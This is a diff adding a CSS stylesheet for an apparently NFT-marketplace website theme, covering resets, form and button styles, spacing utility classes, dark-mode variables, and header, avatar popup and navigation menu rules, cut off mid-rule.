+
+/* Elements
+-------------------------------------------------------------- */
+
+html {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing   : border-box;
+    box-sizing        : border-box;
+}
+
+*,
+*:before,
+*:after {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing   : inherit;
+    box-sizing        : inherit;
+}
+
+hr {
+    margin-bottom: 20px;
+    border       : dashed 1px #ccc;
+}
+
+
+/* List */
+
+ul,
+ol {
+    padding: 0;
+}
+
+ul {
+    list-style: disc;
+}
+
+ol {
+    list-style: decimal;
+}
+
+li>ul,
+li>ol {
+    margin-bottom: 0;
+}
+
+li {
+    list-style: none;
+}
+
+ul li,
+ol li {
+    padding: 0.1em 0;
+}
+
+dl,
+dd {
+    margin: 0 0 20px;
+}
+
+dt {
+    font-weight: bold;
+}
+
+del,
+.disable {
+    text-decoration: line-through;
+    filter         : alpha(opacity=50);
+    opacity        : 0.5;
+}
+
+
+/* Table */
+
+table,
+th,
+td {
+    border: 1px solid #343444;
+}
+
+table {
+    border-collapse: separate;
+    border-spacing : 0;
+    border-width   : 1px 0 0 1px;
+    margin         : 0 0 30px;
+    table-layout   : fixed;
+    width          : 100%;
+}
+
+caption,
+th,
+td {
+    font-weight: normal;
+    text-align : left;
+}
+
+th {
+    border-width: 0 1px 1px 0;
+    font-weight : bold;
+}
+
+td {
+    border-width: 0 1px 1px 0;
+}
+
+th,
+td {
+    padding: 8px 12px;
+}
+
+/* Media */
+
+embed,
+object,
+video {
+    margin-bottom : 20px;
+    max-width     : 100%;
+    vertical-align: middle;
+}
+
+p>embed,
+p>iframe,
+p>object,
+p>video {
+    margin-bottom: 0;
+}
+
+/* Forms
+-------------------------------------------------------------- */
+/* Fixes */
+
+button,
+input {
+    line-height: normal;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size     : 100%;
+    line-height   : inherit;
+    margin        : 0;
+    vertical-align: baseline;
+}
+
+input,
+textarea,
+select {
+    font-size       : 14px;
+    max-width       : 100%;
+    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
+    /* Removing the inner shadow on iOS inputs */
+}
+
+textarea {
+    overflow      : auto;
+    /* Removes default vertical scrollbar in IE6/7/8/9 */
+    vertical-align: top;
+    /* Improves readability and alignment in all browsers */
+}
+
+input[type="checkbox"] {
+    display: inline;
+}
+
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    line-height       : 1;
+    cursor            : pointer;
+    -webkit-appearance: button;
+    border            : 0;
+}
+
+input[type="checkbox"],
+input[type="radio"] {
+    padding       : 0;
+    width         : 18px;
+    height        : 18px;
+    margin-right  : 11px;
+    cursor        : pointer;
+    vertical-align: sub;
+    /* Addresses excess padding in IE8/9 */
+}
+
+input[type="search"] {
+    -webkit-appearance: textfield;
+    /* Addresses appearance set to searchfield in S5, Chrome */
+}
+
+input[type="search"]::-webkit-search-decoration {
+    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
+    -webkit-appearance: none;
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border : 0;
+    padding: 0;
+}
+
+
+/* Remove chrome yellow autofill */
+
+input:-webkit-autofill {
+    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
+}
+
+
+/* Reset search styling */
+
+input[type="search"] {
+    outline: 0
+}
+
+input[type="search"]::-webkit-search-decoration,
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-results-button,
+input[type="search"]::-webkit-search-results-decoration {
+    display: none
+}
+
+
+/* Contact Form 7 */
+
+.wpcf7-form select,
+.wpcf7-form textarea,
+.wpcf7-form input {
+    margin-bottom: 0;
+}
+
+select{
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -ms-appearance: none;
+}
+
+.select{
+    position: relative;
+    overflow: hidden;
+}
+
+.select::after {
+    font-family: 'Font Awesome 5 Pro' ;
+    content: '\f078';
+    font-size: 14px;
+    right: 10px;
+    font-weight: 600;
+    color: #1F1F2C;
+    display: block;
+    position: absolute;
+    background: 0 0;
+    top: 50%;
+    pointer-events: none;
+    -webkit-transition: .25s all ease;
+    -o-transition: .25s all ease;
+    transition: .25s all ease;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+select option{
+    font-size: 15px;
+    line-height: 24px;
+    color: #1F1F2C;
+}
+
+textarea,
+input[type="text"],
+input[type="password"],
+input[type="datetime"],
+input[type="datetime-local"],
+input[type="date"],
+input[type="month"],
+input[type="time"],
+input[type="week"],
+input[type="number"],
+input[type="email"],
+input[type="url"],
+input[type="search"],
+input[type="tel"],
+input[type="color"] {
+    border: 1px solid rgba(138,138,160,0.3);
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+    font-size  : 18px;
+    line-height: 28px;
+    border-radius: 4px;
+    padding: 13px 15px;
+    width: 100%;
+    background: transparent;
+    color: #8A8AA0;
+}
+
+/* Input focus */
+textarea:focus,
+input[type="text"]:focus,
+input[type="password"]:focus,
+input[type="datetime"]:focus,
+input[type="datetime-local"]:focus,
+input[type="date"]:focus,
+input[type="month"]:focus,
+input[type="time"]:focus,
+input[type="week"]:focus,
+input[type="number"]:focus,
+input[type="email"]:focus,
+input[type="url"]:focus,
+input[type="search"]:focus,
+input[type="tel"]:focus,
+input[type="color"]:focus {
+    border: 1px solid #8A8AA0;
+    outline           : 0;
+    -webkit-box-shadow: none;
+    -moz-box-shadow   : none;
+    box-shadow        : none;
+}
+
+textarea::placeholder,
+input[type="text"]::placeholder,
+input[type="password"]::placeholder,
+input[type="datetime"]::placeholder,
+input[type="datetime-local"]::placeholder,
+input[type="date"]::placeholder,
+input[type="month"]::placeholder,
+input[type="time"]::placeholder,
+input[type="week"]::placeholder,
+input[type="number"]::placeholder,
+input[type="email"]::placeholder,
+input[type="url"]::placeholder,
+input[type="search"]::placeholder,
+input[type="tel"]::placeholder,
+input[type="color"]::placeholder {
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+    color      : #8A8AA0;
+}
+
+/* Button */
+button,
+input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+    font-weight       : 700;
+    font-size         : 15px;
+    line-height       : 22px;
+    background-color  : var(--primary-color3);
+    color             : #fff;
+    border-radius     : 30px;
+    padding           : 15px 39px;
+    border            : 1px solid var(--primary-color3);
+    display           : inline-block;
+    -webkit-appearance: none;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+/* Button hover + focus */
+button:hover,
+input[type="button"]:hover,
+input[type="reset"]:hover,
+input[type="submit"]:hover,
+button:focus,
+input[type="button"]:focus,
+input[type="reset"]:focus,
+input[type="submit"]:focus {
+    outline: 0;
+    border: 1px solid var(--primary-color3);
+    color: var(--primary-color3);
+    /* background: transparent; */
+}
+
+
+/* Placeholder color */
+::-webkit-input-placeholder {
+    color: #8A8AA0;
+}
+
+:-moz-placeholder {
+    color: #8A8AA0;
+}
+
+::-moz-placeholder {
+    color  : #8A8AA0;
+    opacity: 1;
+}
+
+.error {
+    font-size         : 16px;
+    color             : var(--primary-color2);
+    margin-bottom     : 10px;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+
+/* Since FF19 lowers the opacity of the placeholder by default */
+
+:-ms-input-placeholder {
+    color: #8A8AA0;
+}
+
+/* Typography
+-------------------------------------------------------------- */
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+    font-weight   : 700;
+    text-rendering: optimizeLegibility;
+}
+
+h1 {
+    font-size: 48px;
+}
+
+h2 {
+    font-size: 36px;
+}
+
+h3 {
+    font-size: 24px;
+}
+
+h4 {
+    font-size: 20px;
+}
+
+h5 {
+    font-size: 18px;
+}
+
+h6 {
+    font-size: 15px;
+}
+.fs-16 {
+    font-size: 16px;
+}
+/* h1 a,
+h2 a,
+h3 a,
+h4 a,
+h5 a,
+h6 a {
+    color: inherit
+} */
+
+/* Extra classes
+-------------------------------------------------------------- */
+.msg-success{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: rgb(0 0 0 / 0);
+    transition: color .2s ease-in-out;
+    font-size  : 18px;
+    font-weight: 400;
+    line-height: 28px;
+}
+label.error { color: red; }
+.swiper-button-next:after,
+.swiper-button-prev:after{
+    font-family: 'Font Awesome 5 Pro' ;
+    font-size: 20px;
+}
+
+.swiper-button-next:after{
+    content: "\f061" ;
+}
+
+.swiper-button-prev:after{
+    content: "\f060" ;
+}
+
+.pst-re{
+    position: relative;
+}
+
+.flex {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.wrap-inner{
+    display: block;
+    width: 100%;
+}
+.center,
+.text-center {
+    text-align: center;
+}
+
+.fs-30 {
+    font-size: 30px !important;
+}
+
+.fs-32 {
+    font-size: 32px !important;
+}
+
+.pd-0 {
+    padding: 0 !important;
+}
+.mg-t-29 {
+    margin-top: 29px;
+}
+
+.no-pd-left{
+    padding-left: 0;
+}
+
+.mg-t-19 {
+    margin-top: 19px;
+}
+
+.mg-t-7 {
+    margin-top: 7px;
+}
+
+.mg-t25{
+    margin-top: 25px !important;
+}
+
+.mg-t22{
+    margin-top: 22px !important;
+}
+
+.mg-t17{
+    margin-top: 17px;
+}
+
+.mg-bt-50 {
+    margin-bottom: 50px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.mg-bt-39 {
+    margin-bottom: 39px;
+}
+
+.mg-bt-12 {
+    margin-bottom: 12px;
+}
+
+.mg-bt-60 {
+    margin-bottom: 60px;
+}
+
+.mg-bt-62 {
+    margin-bottom: 62px;
+}
+
+.mg-bt-10 {
+    margin-bottom: 10px;
+}
+
+.mg-r-12 {
+    margin-right: 12px;
+}
+
+.mg-bottom-0 {
+    margin-bottom: 0;
+}
+
+.mg-t16{
+    margin-top: 16px;
+}
+
+.mg-bt-32{
+    margin-bottom: 32px !important;
+}
+
+.mg-bt-12{
+    margin-bottom: 12px;
+}
+
+.mg-bt-2{
+    margin-bottom: 2px;
+}
+
+.mg-bt-21{
+    margin-bottom: 21px;
+}
+
+.mg-l-39{
+    margin-left: 39px;
+}
+
+.mg-bt-31{
+    margin-bottom: 31px;
+}
+
+.mg-bt-43 {
+    margin-bottom: 43px;
+}
+
+.mg-bt-23{
+    margin-bottom: 23px;
+}
+
+.mg-bt-16{
+    margin-bottom: 16px !important;
+}
+
+.mg-bt-20{
+    margin-bottom: 20px;
+}
+
+.mg-bt-30{
+    margin-bottom: 30px;
+}
+
+.mg-bt-13{
+    margin-bottom: 13px;
+}
+
+.mg-t-24{
+    margin-top: 24px;
+}
+
+.mg-t-16{
+    margin-top: 16px;
+}
+
+.mg-t9{
+    margin-top: 9px;
+}
+
+.mg-t-39{
+    margin-top: 39px;
+}
+
+.mg-t-20{
+    margin-top: 20px;
+}
+.mg-t-5{
+    margin-top: 5px;
+}
+
+.mg-t-22{
+    margin-top: 22px;
+}
+
+.mg-t-15{
+    margin-top: 15px;
+}
+
+.mg-t-21{
+    margin-top: 21px;
+}
+
+.mg-t-37{
+    margin-top: 37px;
+}
+
+.mg-t-9{
+    margin-top: -9px;
+}
+
+.mg-t-4{
+    margin-top: -4px;
+}
+
+.mg-t-2{
+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
